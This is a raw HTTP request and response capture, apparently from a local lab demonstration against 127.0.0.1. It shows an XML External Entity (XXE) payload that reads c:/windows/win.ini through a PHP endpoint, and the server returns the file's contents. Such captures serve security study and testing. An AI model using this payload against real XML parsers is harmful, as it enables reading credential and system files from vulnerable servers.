 POST /1.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY b SYSTEM "file:///c:/windows/win.ini" >
]>
<xml>
<xxe>&b;</xxe>
</xml>
HTTP/1.1 200 OK
Date: Thu, 08 Mar 2018 12:50:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 87
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1